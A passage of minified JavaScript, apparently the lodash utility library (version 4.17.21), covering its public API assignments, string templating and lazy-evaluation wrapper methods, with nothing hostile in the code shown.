$u(n)&&$o(n)==vn},Bf=sr?O(sr):function(n){return $u(n)&&Bu(n.length)&&!!Vt[qt(n)]},Tf=Ie(mr),$f=Ie((function(n,t){return n<=t})),Df=se((function(n,t){if(Qe(t)||Su(t))return ae(t,Qu(t),n),N;for(var r in t)Ii.call(t,r)&&xt(n,r,t[r])})),Mf=se((function(n,t){ae(t,Xu(t),n)})),Ff=se((function(n,t,r,e){ae(t,Xu(t),n,e)})),Nf=se((function(n,t,r,e){ae(t,Qu(t),n,e)})),Pf=Be(It),qf=Lr((function(n,t){n=di(n);var r=-1,e=t.length,u=e>2?t[2]:N;for(u&&He(t[0],t[1],u)&&(e=1);++r<e;)for(var i=t[r],o=Xu(i),f=-1,c=o.length;++f<c;){var a=o[f],l=n[a];(l===N||Eu(l,Ai[a])&&!Ii.call(n,a))&&(n[a]=i[a])}return n})),Zf=Lr((function(t){return t.push(N,Le),n(Jf,N,t)})),Kf=me((function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=Ei.call(t)),n[t]=r}),ii(oi)),Vf=me((function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=Ei.call(t)),Ii.call(n,t)?n[t].push(r):n[t]=[r]}),Fe),Gf=Lr(rr),Hf=se((function(n,t,r){kr(n,t,r)})),Jf=se((function(n,t,r,e){kr(n,t,r,e)})),Yf=Be((function(n,t){var r={};if(null==n)return r;var e=!1;t=c(t,(function(t){return t=ne(t,n),e||(e=t.length>1),t})),ae(n,$e(n),r),e&&(r=zt(r,7,Ce));for(var u=t.length;u--;)Kr(r,t[u]);return r})),Qf=Be((function(n,t){return null==n?{}:function(n,t){return Rr(n,t,(function(t,r){return Yu(n,r)}))}(n,t)})),Xf=Ee(Qu),nc=Ee(Xu),tc=ve((function(n,t,r){return t=t.toLowerCase(),n+(r?ri(t):t)})),rc=ve((function(n,t,r){return n+(r?"-":"")+t.toLowerCase()})),ec=ve((function(n,t,r){return n+(r?" ":"")+t.toLowerCase()})),uc=_e("toLowerCase"),ic=ve((function(n,t,r){return n+(r?"_":"")+t.toLowerCase()})),oc=ve((function(n,t,r){return n+(r?" ":"")+cc(t)})),fc=ve((function(n,t,r){return n+(r?" ":"")+t.toUpperCase()})),cc=_e("toUpperCase"),ac=Lr((function(t,r){try{return n(t,N,r)}catch(n){return Lu(n)?n:new vi(n)}})),lc=Be((function(n,t){return r(t,(function(t){t=fu(t),Ot(n,t,df(n[t],n))})),n})),sc=be(),hc=be(!0),pc=Lr((function(n,t){return function(r){return rr(r,n,t)}})),_c=Lr((function(n,t){return function(r){return rr(n,r,t)}})),vc=je(c),gc=je(u),yc=je(h),dc=Oe(),bc=Oe(!0),wc=xe((function(n,t){return n+t}),0),mc=ze("ceil"),xc=xe((function(n,t){return n/t}),1),jc=ze("floor"),Ac=xe((function(n,t){return n*t}),1),kc=ze("round"),Oc=xe((function(n,t){return n-t}),0);return Jn.after=function(n,t){if("function"!=typeof t)throw new mi(P);return n=Zu(n),function(){if(--n<1)return t.apply(this,arguments)}},Jn.ary=ku,Jn.assign=Df,Jn.assignIn=Mf,Jn.assignInWith=Ff,Jn.assignWith=Nf,Jn.at=Pf,Jn.before=Ou,Jn.bind=df,Jn.bindAll=lc,Jn.bindKey=bf,Jn.castArray=function(){if(!arguments.length)return[];var n=arguments[0];return zf(n)?n:[n]},Jn.chain=wu,Jn.chunk=function(n,t,r){t=(r?He(n,t,r):t===N)?1:ro(Zu(t),0);var e=null==n?0:n.length;if(!e||t<1)return[];for(var u=0,i=0,o=pi(Hi(e/t));u<e;)o[i++]=$r(n,u,u+=t);return o},Jn.compact=function(n){for(var t=-1,r=null==n?0:n.length,e=0,u=[];++t<r;){var i=n[t];i&&(u[e++]=i)}return u},Jn.concat=function(){var n=arguments.length;if(!n)return[];for(var t=pi(n-1),r=arguments[0],e=n;e--;)t[e-1]=arguments[e];return a(zf(r)?ce(r):[r],Bt(t,1))},Jn.cond=function(t){var r=null==t?0:t.length,e=Fe();return t=r?c(t,(function(n){if("function"!=typeof n[1])throw new mi(P);return[e(n[0]),n[1]]})):[],Lr((function(e){for(var u=-1;++u<r;){var i=t[u];if(n(i[0],this,e))return n(i[1],this,e)}}))},Jn.conforms=function(n){return function(n){var t=Qu(n);return function(r){return Et(r,n,t)}}(zt(n,1))},Jn.constant=ii,Jn.countBy=af,Jn.create=function(n,t){var r=ko(n);return null==t?r:kt(r,t)},Jn.curry=function n(t,r,e){var u=Se(t,8,N,N,N,N,N,r=e?N:r);return u.placeholder=n.placeholder,u},Jn.curryRight=function n(t,r,e){var u=Se(t,K,N,N,N,N,N,r=e?N:r);return u.placeholder=n.placeholder,u},Jn.debounce=Iu,Jn.defaults=qf,Jn.defaultsDeep=Zf,Jn.defer=wf,Jn.delay=mf,Jn.difference=qo,Jn.differenceBy=Zo,Jn.differenceWith=Ko,Jn.drop=function(n,t,r){var e=null==n?0:n.length;return e?$r(n,(t=r||t===N?1:Zu(t))<0?0:t,e):[]},Jn.dropRight=function(n,t,r){var e=null==n?0:n.length;return e?$r(n,0,(t=e-(t=r||t===N?1:Zu(t)))<0?0:t):[]},Jn.dropRightWhile=function(n,t){return n&&n.length?Gr(n,Fe(t,3),!0,!0):[]},Jn.dropWhile=function(n,t){return n&&n.length?Gr(n,Fe(t,3),!0):[]},Jn.fill=function(n,t,r,e){var u=null==n?0:n.length;return u?(r&&"number"!=typeof r&&He(n,t,r)&&(r=0,e=u),function(n,t,r,e){var u=n.length;for((r=Zu(r))<0&&(r=-r>u?0:u+r),(e=e===N||e>u?u:Zu(e))<0&&(e+=u),e=r>e?0:Ku(e);r<e;)n[r++]=t;return n}(n,t,r,e)):[]},Jn.filter=function(n,t){return(zf(n)?i:Ut)(n,Fe(t,3))},Jn.flatMap=function(n,t){return Bt(Au(n,t),1)},Jn.flatMapDeep=function(n,t){return Bt(Au(n,t),Y)},Jn.flatMapDepth=function(n,t,r){return r=r===N?1:Zu(r),Bt(Au(n,t),r)},Jn.flatten=pu,Jn.flattenDeep=function(n){return null!=n&&n.length?Bt(n,Y):[]},Jn.flattenDepth=function(n,t){return null!=n&&n.length?Bt(n,t=t===N?1:Zu(t)):[]},Jn.flip=function(n){return Se(n,512)},Jn.flow=sc,Jn.flowRight=hc,Jn.fromPairs=function(n){for(var t=-1,r=null==n?0:n.length,e={};++t<r;){var u=n[t];e[u[0]]=u[1]}return e},Jn.functions=function(n){return null==n?[]:Ft(n,Qu(n))},Jn.functionsIn=function(n){return null==n?[]:Ft(n,Xu(n))},Jn.groupBy=hf,Jn.initial=function(n){return null!=n&&n.length?$r(n,0,-1):[]},Jn.intersection=Vo,Jn.intersectionBy=Go,Jn.intersectionWith=Ho,Jn.invert=Kf,Jn.invertBy=Vf,Jn.invokeMap=pf,Jn.iteratee=fi,Jn.keyBy=_f,Jn.keys=Qu,Jn.keysIn=Xu,Jn.map=Au,Jn.mapKeys=function(n,t){var r={};return t=Fe(t,3),Tt(n,(function(n,e,u){Ot(r,t(n,e,u),n)})),r},Jn.mapValues=function(n,t){var r={};return t=Fe(t,3),Tt(n,(function(n,e,u){Ot(r,e,t(n,e,u))})),r},Jn.matches=function(n){return jr(zt(n,1))},Jn.matchesProperty=function(n,t){return Ar(n,zt(t,1))},Jn.memoize=Ru,Jn.merge=Hf,Jn.mergeWith=Jf,Jn.method=pc,Jn.methodOf=_c,Jn.mixin=ci,Jn.negate=zu,Jn.nthArg=function(n){return n=Zu(n),Lr((function(t){return Or(t,n)}))},Jn.omit=Yf,Jn.omitBy=function(n,t){return ni(n,zu(Fe(t)))},Jn.once=function(n){return Ou(2,n)},Jn.orderBy=function(n,t,r,e){return null==n?[]:(zf(t)||(t=null==t?[]:[t]),zf(r=e?N:r)||(r=null==r?[]:[r]),Ir(n,t,r))},Jn.over=vc,Jn.overArgs=xf,Jn.overEvery=gc,Jn.overSome=yc,Jn.partial=jf,Jn.partialRight=Af,Jn.partition=vf,Jn.pick=Qf,Jn.pickBy=ni,Jn.property=li,Jn.propertyOf=function(n){return function(t){return null==n?N:Nt(n,t)}},Jn.pull=Jo,Jn.pullAll=gu,Jn.pullAllBy=function(n,t,r){return n&&n.length&&t&&t.length?zr(n,t,Fe(r,2)):n},Jn.pullAllWith=function(n,t,r){return n&&n.length&&t&&t.length?zr(n,t,N,r):n},Jn.pullAt=Yo,Jn.range=dc,Jn.rangeRight=bc,Jn.rearg=kf,Jn.reject=function(n,t){return(zf(n)?i:Ut)(n,zu(Fe(t,3)))},Jn.remove=function(n,t){var r=[];if(!n||!n.length)return r;var e=-1,u=[],i=n.length;for(t=Fe(t,3);++e<i;){var o=n[e];t(o,e,n)&&(r.push(o),u.push(e))}return Er(n,u),r},Jn.rest=function(n,t){if("function"!=typeof n)throw new mi(P);return Lr(n,t=t===N?t:Zu(t))},Jn.reverse=yu,Jn.sampleSize=function(n,t,r){return t=(r?He(n,t,r):t===N)?1:Zu(t),(zf(n)?bt:Ur)(n,t)},Jn.set=function(n,t,r){return null==n?n:Br(n,t,r)},Jn.setWith=function(n,t,r,e){return e="function"==typeof e?e:N,null==n?n:Br(n,t,r,e)},Jn.shuffle=function(n){return(zf(n)?wt:Tr)(n)},Jn.slice=function(n,t,r){var e=null==n?0:n.length;return e?(r&&"number"!=typeof r&&He(n,t,r)?(t=0,r=e):(t=null==t?0:Zu(t),r=r===N?e:Zu(r)),$r(n,t,r)):[]},Jn.sortBy=gf,Jn.sortedUniq=function(n){return n&&n.length?Nr(n):[]},Jn.sortedUniqBy=function(n,t){return n&&n.length?Nr(n,Fe(t,2)):[]},Jn.split=function(n,t,r){return r&&"number"!=typeof r&&He(n,t,r)&&(t=r=N),(r=r===N?nn:r>>>0)?(n=Hu(n))&&("string"==typeof t||null!=t&&!Cf(t))&&(!(t=qr(t))&&W(n))?te(D(n),0,r):n.split(t,r):[]},Jn.spread=function(t,r){if("function"!=typeof t)throw new mi(P);return r=null==r?0:ro(Zu(r),0),Lr((function(e){var u=e[r],i=te(e,0,r);return u&&a(i,u),n(t,this,i)}))},Jn.tail=function(n){var t=null==n?0:n.length;return t?$r(n,1,t):[]},Jn.take=function(n,t,r){return n&&n.length?$r(n,0,(t=r||t===N?1:Zu(t))<0?0:t):[]},Jn.takeRight=function(n,t,r){var e=null==n?0:n.length;return e?$r(n,(t=e-(t=r||t===N?1:Zu(t)))<0?0:t,e):[]},Jn.takeRightWhile=function(n,t){return n&&n.length?Gr(n,Fe(t,3),!1,!0):[]},Jn.takeWhile=function(n,t){return n&&n.length?Gr(n,Fe(t,3)):[]},Jn.tap=function(n,t){return t(n),n},Jn.throttle=function(n,t,r){var e=!0,u=!0;if("function"!=typeof n)throw new mi(P);return Tu(r)&&(e="leading"in r?!!r.leading:e,u="trailing"in r?!!r.trailing:u),Iu(n,t,{leading:e,maxWait:t,trailing:u})},Jn.thru=mu,Jn.toArray=Pu,Jn.toPairs=Xf,Jn.toPairsIn=nc,Jn.toPath=function(n){return zf(n)?c(n,fu):Nu(n)?[n]:ce(Po(Hu(n)))},Jn.toPlainObject=Gu,Jn.transform=function(n,t,e){var u=zf(n),i=u||Sf(n)||Bf(n);if(t=Fe(t,4),null==e){var o=n&&n.constructor;e=i?u?new o:[]:Tu(n)&&Cu(o)?ko($i(n)):{}}return(i?r:Tt)(n,(function(n,r,u){return t(e,n,r,u)})),e},Jn.unary=function(n){return ku(n,1)},Jn.union=Qo,Jn.unionBy=Xo,Jn.unionWith=nf,Jn.uniq=function(n){return n&&n.length?Zr(n):[]},Jn.uniqBy=function(n,t){return n&&n.length?Zr(n,Fe(t,2)):[]},Jn.uniqWith=function(n,t){return t="function"==typeof t?t:N,n&&n.length?Zr(n,N,t):[]},Jn.unset=function(n,t){return null==n||Kr(n,t)},Jn.unzip=du,Jn.unzipWith=bu,Jn.update=function(n,t,r){return null==n?n:Vr(n,t,Xr(r))},Jn.updateWith=function(n,t,r,e){return e="function"==typeof e?e:N,null==n?n:Vr(n,t,Xr(r),e)},Jn.values=ti,Jn.valuesIn=function(n){return null==n?[]:I(n,Xu(n))},Jn.without=tf,Jn.words=ui,Jn.wrap=function(n,t){return jf(Xr(t),n)},Jn.xor=rf,Jn.xorBy=ef,Jn.xorWith=uf,Jn.zip=of,Jn.zipObject=function(n,t){return Yr(n||[],t||[],xt)},Jn.zipObjectDeep=function(n,t){return Yr(n||[],t||[],Br)},Jn.zipWith=ff,Jn.entries=Xf,Jn.entriesIn=nc,Jn.extend=Mf,Jn.extendWith=Ff,ci(Jn,Jn),Jn.add=wc,Jn.attempt=ac,Jn.camelCase=tc,Jn.capitalize=ri,Jn.ceil=mc,Jn.clamp=function(n,t,r){return r===N&&(r=t,t=N),r!==N&&(r=(r=Vu(r))==r?r:0),t!==N&&(t=(t=Vu(t))==t?t:0),Rt(Vu(n),t,r)},Jn.clone=function(n){return zt(n,4)},Jn.cloneDeep=function(n){return zt(n,5)},Jn.cloneDeepWith=function(n,t){return zt(n,5,t="function"==typeof t?t:N)},Jn.cloneWith=function(n,t){return zt(n,4,t="function"==typeof t?t:N)},Jn.conformsTo=function(n,t){return null==t||Et(n,t,Qu(t))},Jn.deburr=ei,Jn.defaultTo=function(n,t){return null==n||n!=n?t:n},Jn.divide=xc,Jn.endsWith=function(n,t,r){n=Hu(n),t=qr(t);var e=n.length,u=r=r===N?e:Rt(Zu(r),0,e);return(r-=t.length)>=0&&n.slice(r,u)==t},Jn.eq=Eu,Jn.escape=function(n){return(n=Hu(n))&&Bn.test(n)?n.replace(Cn,_r):n},Jn.escapeRegExp=function(n){return(n=Hu(n))&&qn.test(n)?n.replace(Pn,"\\$&"):n},Jn.every=function(n,t,r){var e=zf(n)?u:Lt;return r&&He(n,t,r)&&(t=N),e(n,Fe(t,3))},Jn.find=lf,Jn.findIndex=su,Jn.findKey=function(n,t){return _(n,Fe(t,3),Tt)},Jn.findLast=sf,Jn.findLastIndex=hu,Jn.findLastKey=function(n,t){return _(n,Fe(t,3),$t)},Jn.floor=jc,Jn.forEach=xu,Jn.forEachRight=ju,Jn.forIn=function(n,t){return null==n?n:Ro(n,Fe(t,3),Xu)},Jn.forInRight=function(n,t){return null==n?n:zo(n,Fe(t,3),Xu)},Jn.forOwn=function(n,t){return n&&Tt(n,Fe(t,3))},Jn.forOwnRight=function(n,t){return n&&$t(n,Fe(t,3))},Jn.get=Ju,Jn.gt=Of,Jn.gte=If,Jn.has=function(n,t){return null!=n&&Ze(n,t,Qt)},Jn.hasIn=Yu,Jn.head=_u,Jn.identity=oi,Jn.includes=function(n,t,r,e){n=Su(n)?n:ti(n),r=r&&!e?Zu(r):0;var u=n.length;return r<0&&(r=ro(u+r,0)),Fu(n)?r<=u&&n.indexOf(t,r)>-1:!!u&&g(n,t,r)>-1},Jn.indexOf=function(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=null==r?0:Zu(r);return u<0&&(u=ro(e+u,0)),g(n,t,u)},Jn.inRange=function(n,t,r){return t=qu(t),r===N?(r=t,t=0):r=qu(r),function(n,t,r){return n>=eo(t,r)&&n<ro(t,r)}(n=Vu(n),t,r)},Jn.invoke=Gf,Jn.isArguments=Rf,Jn.isArray=zf,Jn.isArrayBuffer=Ef,Jn.isArrayLike=Su,Jn.isArrayLikeObject=Wu,Jn.isBoolean=function(n){return!0===n||!1===n||$u(n)&&qt(n)==un},Jn.isBuffer=Sf,Jn.isDate=Wf,Jn.isElement=function(n){return $u(n)&&1===n.nodeType&&!Mu(n)},Jn.isEmpty=function(n){if(null==n)return!0;if(Su(n)&&(zf(n)||"string"==typeof n||"function"==typeof n.splice||Sf(n)||Bf(n)||Rf(n)))return!n.length;var t=$o(n);if(t==ln||t==vn)return!n.size;if(Qe(n))return!br(n).length;for(var r in n)if(Ii.call(n,r))return!1;return!0},Jn.isEqual=function(n,t){return ir(n,t)},Jn.isEqualWith=function(n,t,r){var e=(r="function"==typeof r?r:N)?r(n,t):N;return e===N?ir(n,t,N,r):!!e},Jn.isError=Lu,Jn.isFinite=function(n){return"number"==typeof n&&Xi(n)},Jn.isFunction=Cu,Jn.isInteger=Uu,Jn.isLength=Bu,Jn.isMap=Lf,Jn.isMatch=function(n,t){return n===t||hr(n,t,Pe(t))},Jn.isMatchWith=function(n,t,r){return r="function"==typeof r?r:N,hr(n,t,Pe(t),r)},Jn.isNaN=function(n){return Du(n)&&n!=+n},Jn.isNative=function(n){if(Do(n))throw new vi("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return yr(n)},Jn.isNil=function(n){return null==n},Jn.isNull=function(n){return null===n},Jn.isNumber=Du,Jn.isObject=Tu,Jn.isObjectLike=$u,Jn.isPlainObject=Mu,Jn.isRegExp=Cf,Jn.isSafeInteger=function(n){return Uu(n)&&n>=-Q&&n<=Q},Jn.isSet=Uf,Jn.isString=Fu,Jn.isSymbol=Nu,Jn.isTypedArray=Bf,Jn.isUndefined=function(n){return n===N},Jn.isWeakMap=function(n){return $u(n)&&$o(n)==dn},Jn.isWeakSet=function(n){return $u(n)&&"[object WeakSet]"==qt(n)},Jn.join=function(n,t){return null==n?"":no.call(n,t)},Jn.kebabCase=rc,Jn.last=vu,Jn.lastIndexOf=function(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=e;return r!==N&&(u=(u=Zu(r))<0?ro(e+u,0):eo(u,e-1)),t==t?function(n,t,r){for(var e=r+1;e--;)if(n[e]===t)return e;return e}(n,t,u):v(n,d,u,!0)},Jn.lowerCase=ec,Jn.lowerFirst=uc,Jn.lt=Tf,Jn.lte=$f,Jn.max=function(n){return n&&n.length?Ct(n,oi,Ht):N},Jn.maxBy=function(n,t){return n&&n.length?Ct(n,Fe(t,2),Ht):N},Jn.mean=function(n){return b(n,oi)},Jn.meanBy=function(n,t){return b(n,Fe(t,2))},Jn.min=function(n){return n&&n.length?Ct(n,oi,mr):N},Jn.minBy=function(n,t){return n&&n.length?Ct(n,Fe(t,2),mr):N},Jn.stubArray=si,Jn.stubFalse=hi,Jn.stubObject=function(){return{}},Jn.stubString=function(){return""},Jn.stubTrue=function(){return!0},Jn.multiply=Ac,Jn.nth=function(n,t){return n&&n.length?Or(n,Zu(t)):N},Jn.noConflict=function(){return nr._===this&&(nr._=Wi),this},Jn.noop=ai,Jn.now=yf,Jn.pad=function(n,t,r){n=Hu(n);var e=(t=Zu(t))?$(n):0;if(!t||e>=t)return n;var u=(t-e)/2;return Ae(Ji(u),r)+n+Ae(Hi(u),r)},Jn.padEnd=function(n,t,r){n=Hu(n);var e=(t=Zu(t))?$(n):0;return t&&e<t?n+Ae(t-e,r):n},Jn.padStart=function(n,t,r){n=Hu(n);var e=(t=Zu(t))?$(n):0;return t&&e<t?Ae(t-e,r)+n:n},Jn.parseInt=function(n,t,r){return r||null==t?t=0:t&&(t=+t),io(Hu(n).replace(Zn,""),t||0)},Jn.random=function(n,t,r){if(r&&"boolean"!=typeof r&&He(n,t,r)&&(t=r=N),r===N&&("boolean"==typeof t?(r=t,t=N):"boolean"==typeof n&&(r=n,n=N)),n===N&&t===N?(n=0,t=1):(n=qu(n),t===N?(t=n,n=0):t=qu(t)),n>t){var e=n;n=t,t=e}if(r||n%1||t%1){var u=oo();return eo(n+u*(t-n+Jt("1e-"+((u+"").length-1))),t)}return Sr(n,t)},Jn.reduce=function(n,t,r){var e=zf(n)?l:x,u=arguments.length<3;return e(n,Fe(t,4),r,u,Oo)},Jn.reduceRight=function(n,t,r){var e=zf(n)?s:x,u=arguments.length<3;return e(n,Fe(t,4),r,u,Io)},Jn.repeat=function(n,t,r){return t=(r?He(n,t,r):t===N)?1:Zu(t),Wr(Hu(n),t)},Jn.replace=function(){var n=arguments,t=Hu(n[0]);return n.length<3?t:t.replace(n[1],n[2])},Jn.result=function(n,t,r){var e=-1,u=(t=ne(t,n)).length;for(u||(u=1,n=N);++e<u;){var i=null==n?N:n[fu(t[e])];i===N&&(e=u,i=r),n=Cu(i)?i.call(n):i}return n},Jn.round=kc,Jn.runInContext=m,Jn.sample=function(n){return(zf(n)?dt:Cr)(n)},Jn.size=function(n){if(null==n)return 0;if(Su(n))return Fu(n)?$(n):n.length;var t=$o(n);return t==ln||t==vn?n.size:br(n).length},Jn.snakeCase=ic,Jn.some=function(n,t,r){var e=zf(n)?h:Dr;return r&&He(n,t,r)&&(t=N),e(n,Fe(t,3))},Jn.sortedIndex=function(n,t){return Mr(n,t)},Jn.sortedIndexBy=function(n,t,r){return Fr(n,t,Fe(r,2))},Jn.sortedIndexOf=function(n,t){var r=null==n?0:n.length;if(r){var e=Mr(n,t);if(e<r&&Eu(n[e],t))return e}return-1},Jn.sortedLastIndex=function(n,t){return Mr(n,t,!0)},Jn.sortedLastIndexBy=function(n,t,r){return Fr(n,t,Fe(r,2),!0)},Jn.sortedLastIndexOf=function(n,t){if(null!=n&&n.length){var r=Mr(n,t,!0)-1;if(Eu(n[r],t))return r}return-1},Jn.startCase=oc,Jn.startsWith=function(n,t,r){return n=Hu(n),r=null==r?0:Rt(Zu(r),0,n.length),t=qr(t),n.slice(r,r+t.length)==t},Jn.subtract=Oc,Jn.sum=function(n){return n&&n.length?j(n,oi):0},Jn.sumBy=function(n,t){return n&&n.length?j(n,Fe(t,2)):0},Jn.template=function(n,t,r){var e=Jn.templateSettings;r&&He(n,t,r)&&(t=N),n=Hu(n),t=Ff({},t,e,We);var u,i,o=Ff({},t.imports,e.imports,We),f=Qu(o),c=I(o,f),a=0,l=t.interpolate||ft,s="__p += '",h=bi((t.escape||ft).source+"|"+l.source+"|"+(l===Dn?Xn:ft).source+"|"+(t.evaluate||ft).source+"|$","g"),p="//# sourceURL="+(Ii.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Kt+"]")+"\n";n.replace(h,(function(t,r,e,o,f,c){return e||(e=o),s+=n.slice(a,c).replace(ct,S),r&&(u=!0,s+="' +\n__e("+r+") +\n'"),f&&(i=!0,s+="';\n"+f+";\n__p += '"),e&&(s+="' +\n((__t = ("+e+")) == null ? '' : __t) +\n'"),a=c+t.length,t})),s+="';\n";var _=Ii.call(t,"variable")&&t.variable;if(_){if(Yn.test(_))throw new vi("Invalid `variable` option passed into `_.template`")}else s="with (obj) {\n"+s+"\n}\n";s=(i?s.replace(En,""):s).replace(Sn,"$1").replace(Wn,"$1;"),s="function("+(_||"obj")+") {\n"+(_?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(u?", __e = _.escape":"")+(i?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+s+"return __p\n}";var v=ac((function(){return gi(f,p+"return "+s).apply(N,c)}));if(v.source=s,Lu(v))throw v;return v},Jn.times=function(n,t){if((n=Zu(n))<1||n>Q)return[];var r=nn,e=eo(n,nn);t=Fe(t),n-=nn;for(var u=A(e,t);++r<n;)t(r);return u},Jn.toFinite=qu,Jn.toInteger=Zu,Jn.toLength=Ku,Jn.toLower=function(n){return Hu(n).toLowerCase()},Jn.toNumber=Vu,Jn.toSafeInteger=function(n){return n?Rt(Zu(n),-Q,Q):0===n?n:0},Jn.toString=Hu,Jn.toUpper=function(n){return Hu(n).toUpperCase()},Jn.trim=function(n,t,r){if((n=Hu(n))&&(r||t===N))return k(n);if(!n||!(t=qr(t)))return n;var e=D(n),u=D(t);return te(e,z(e,u),E(e,u)+1).join("")},Jn.trimEnd=function(n,t,r){if((n=Hu(n))&&(r||t===N))return n.slice(0,M(n)+1);if(!n||!(t=qr(t)))return n;var e=D(n);return te(e,0,E(e,D(t))+1).join("")},Jn.trimStart=function(n,t,r){if((n=Hu(n))&&(r||t===N))return n.replace(Zn,"");if(!n||!(t=qr(t)))return n;var e=D(n);return te(e,z(e,D(t))).join("")},Jn.truncate=function(n,t){var r=30,e="...";if(Tu(t)){var u="separator"in t?t.separator:u;r="length"in t?Zu(t.length):r,e="omission"in t?qr(t.omission):e}var i=(n=Hu(n)).length;if(W(n)){var o=D(n);i=o.length}if(r>=i)return n;var f=r-$(e);if(f<1)return e;var c=o?te(o,0,f).join(""):n.slice(0,f);if(u===N)return c+e;if(o&&(f+=c.length-f),Cf(u)){if(n.slice(f).search(u)){var a,l=c;for(u.global||(u=bi(u.source,Hu(nt.exec(u))+"g")),u.lastIndex=0;a=u.exec(l);)var s=a.index;c=c.slice(0,s===N?f:s)}}else if(n.indexOf(qr(u),f)!=f){var h=c.lastIndexOf(u);h>-1&&(c=c.slice(0,h))}return c+e},Jn.unescape=function(n){return(n=Hu(n))&&Un.test(n)?n.replace(Ln,vr):n},Jn.uniqueId=function(n){var t=++Ri;return Hu(n)+t},Jn.upperCase=fc,Jn.upperFirst=cc,Jn.each=xu,Jn.eachRight=ju,Jn.first=_u,ci(Jn,function(){var n={};return Tt(Jn,(function(t,r){Ii.call(Jn.prototype,r)||(n[r]=t)})),n}(),{chain:!1}),Jn.VERSION="4.17.21",r(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(n){Jn[n].placeholder=Jn})),r(["drop","take"],(function(n,t){st.prototype[n]=function(r){r=r===N?1:ro(Zu(r),0);var e=this.__filtered__&&!t?new st(this):this.clone();return e.__filtered__?e.__takeCount__=eo(r,e.__takeCount__):e.__views__.push({size:eo(r,nn),type:n+(e.__dir__<0?"Right":"")}),e},st.prototype[n+"Right"]=function(t){return this.reverse()[n](t).reverse()}})),r(["filter","map","takeWhile"],(function(n,t){var r=t+1,e=1==r||3==r;st.prototype[n]=function(n){var t=this.clone();return t.__iteratees__.push({iteratee:Fe(n,3),type:r}),t.__filtered__=t.__filtered__||e,t}})),r(["head","last"],(function(n,t){var r="take"+(t?"Right":"");st.prototype[n]=function(){return this[r](1).value()[0]}})),r(["initial","tail"],(function(n,t){var r="drop"+(t?"":"Right");st.prototype[n]=function(){return this.__filtered__?new st(this):this[r](1)}})),st.prototype.compact=function(){return this.filter(oi)},st.prototype.find=function(n){return this.filter(n).head()},st.prototype.findLast=function(n){return this.reverse().find(n)},st.prototype.invokeMap=Lr((function(n,t){return"function"==typeof n?new st(this):this.map((function(r){return rr(r,n,t)}))})),st.prototype.reject=function(n){return this.filter(zu(Fe(n)))},st.prototype.slice=function(n,t){n=Zu(n);var r=this;return r.__filtered__&&(n>0||t<0)?new st(r):(n<0?r=r.takeRight(-n):n&&(r=r.drop(n)),t!==N&&(r=(t=Zu(t))<0?r.dropRight(-t):r.take(t-n)),r)},st.prototype.takeRightWhile=function(n){return this.reverse().takeWhile(n).reverse()},st.prototype.toArray=function(){return this.take(nn)},Tt(st.prototype,(function(n,t){var r=/^(?:filter|find|map|reject)|While$/.test(t),e=/^(?:head|last)$/.test(t),u=Jn[e?"take"+("last"==t?"Right":""):t],i=e||/^find/.test(t);u&&(Jn.prototype[t]=function(){var t=this.__wrapped__,o=e?[1]:arguments,f=t instanceof st,c=o[0],l=f||zf(t),s=function(n){var t=u.apply(Jn,a([n],o));return e&&h?t[0]:t};l&&r&&"function"==typeof c&&1!=c.length&&(f=l=!1);var h=this.__chain__,p=!!this.__actions__.length,_=i&&!h,v=f&&!p;if(!i&&l){t=v?t:new st(this);var g=n.apply(t,o);return g.__actions__.push({func:mu,args:[s],thisArg:N}),new lt(g,h)}return _&&v?n.apply(this,o):(g=this.thru(s),_?e?g.value()[0]:g.value():g)})})),r(["pop","push","shift","sort","splice","unshift"],(function(n){var t=xi[n],r=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",e=/^(?:pop|shift)$/.test(n);Jn.prototype[n]=function(){var n=arguments;if(e&&!this.__chain__){var u=this.value();return t.apply(zf(u)?u:[],n)}return this[r]((function(r){return t.apply(zf(r)?r:[],n)}))}})),Tt(st.prototype,(function(n,t){var r=Jn[t];if(r){var e=r.name+"";Ii.call(vo,e)||(vo[e]=[]),vo[e].push({name:t,func:r})}})),vo[we(N,2).name]=[{name:"wrapper",func:N}],st.prototype.clone=function(){var n=new st(this.__wrapped__);return n.__actions__=ce(this.__actions__),n.__dir__=this.__dir__,n.__filtered__=this.__filtered__,n.__iteratees__=ce(this.__iteratees__),n.__takeCount__=this.__takeCount__,n.__views__=ce(this.__views__),n},st.prototype.reverse=function(){if(this.__filtered__){var n=new st(this);n.__dir__=-1,n.__filtered__=!0}else(n=this.clone()).__dir__*=-1;return n},st.prototype.value=function(){var n=this.__wrapped__.value(),t=this.__dir__,r=zf(n),e=t<0,u=r?n.length:0,i=function(n,t,r){for(var e=-1,u=r.length;++e<u;){var i=r[e],o=i.size;switch(i.type){case"drop":n+=o;break;case"dropRight":t-=o;break;case"take":t=eo(t,n+o);break;case"takeRight":n=ro(n,t-o)}}return{start:n,end:t}}(0,u,this.__views__),o=i.start,f=i.end,c=f-o,a=e?f:o-1,l=this.__iteratees__,s=l.length,h=0,p=eo(c,this.__takeCount__);if(!r||!e&&u==c&&p==c)return Hr(n,this.__actions__);var _=[];n:for(;c--&&h<p;){for(var v=-1,g=n[a+=t];++v<s;){var y=l[v],d=y.iteratee,b=y.type,w=d(g);if(2==b)g=w;else if(!w){if(1==b)continue n;break n}}_[h++]=g}return _},Jn.prototype.at=cf,Jn.prototype.chain=function(){return wu(this)},Jn.prototype.commit=function(){return new lt(this.value(),this.__chain__)},Jn.prototype.next=function(){this.__values__===N&&(this.__values__=Pu(this.value()));var n=this.__index__>=this.__values__.length;return{done:n,value:n?N:this.__values__[this.__index__++]}},Jn.prototype.plant=function(n){for(var t,r=this;r instanceof at;){var e=lu(r);e.__index__=0,e.__values__=N,t?u.__wrapped__=e:t=e;var u=e;r=r.__wrapped__}return u.__wrapped__=n,t},Jn.prototype.reverse=function(){var n=this.__wrapped__;if(n instanceof st){var t=n;return this.__actions__.length&&(t=new st(this)),(t=t.reverse()).__actions__.push({func:mu,args:[yu],thisArg:N}),new lt(t,this.__chain__)}return 